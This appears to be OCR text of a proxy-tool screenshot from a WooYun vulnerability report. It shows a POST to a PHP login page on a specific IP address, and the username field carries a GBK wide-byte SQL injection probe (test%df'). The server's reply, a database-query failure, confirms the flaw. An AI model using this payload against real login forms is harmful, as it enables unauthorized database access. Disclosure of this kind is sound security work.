 Request
Raw Params Headers Hex
POST /member_login.php HTTP/1.1
Host: 115.239.210.62:8080
Proxy-Connection: keep-alive
Content-Length: 76
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://115.239.210.62:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://115.239.210.62:8080/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2256ede92e2e78b551f3a25a026ceff9
name=test%df'&password=test&yzm=1200&type=annotate&%CC%E1%BD%B
B=%B5%C7%C2%BC
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 30 Nov 2015 05:07:08 GMT
Server: Apache/2.2.16 (Unix) PHP/5.3.3
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 174
Content-Type: text/html
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312"/>
<title>登陆检验</title>
</head>
<body>
数据库查询失
www.wooyun.org